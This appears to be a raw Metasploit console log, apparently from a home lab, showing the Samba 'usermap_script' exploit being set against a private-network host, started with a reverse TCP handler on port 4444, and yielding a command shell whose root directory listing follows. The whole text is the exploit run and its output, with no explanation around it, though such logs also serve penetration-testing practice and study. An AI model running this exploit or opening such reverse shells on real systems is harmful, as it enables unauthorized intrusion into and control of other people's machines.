 msf6 exploit(multi/samba/usermap_script) > set RHOSTS 192.168.0.109
RHOSTS => 192.168.0.109
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.0.105:4444
[*] Command shell session 1 opened (192.168.0.105:4444 -> 192.168.0.109:33728
) at 2022-04-15 11:22:48 -0400
~/Documents
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr